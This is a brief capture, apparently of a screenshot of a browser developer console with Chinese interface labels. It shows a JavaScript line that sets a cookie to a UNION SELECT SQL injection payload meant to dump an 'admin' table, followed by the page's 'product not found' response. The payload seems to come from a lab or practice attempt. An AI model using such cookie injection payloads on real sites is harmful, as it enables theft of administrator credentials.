 查看器 控制台 调试器 网络 样式编辑器
00 错误 (1) 警告 (1) 日志 信息 调试 CSS XHR
document.cookie="id="+escape("105 union select
1,2,3,4,5,6,7,8,9,0,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,admin.*
from admin")
找不到此产品！
阻止此页面创建更多对话框
确定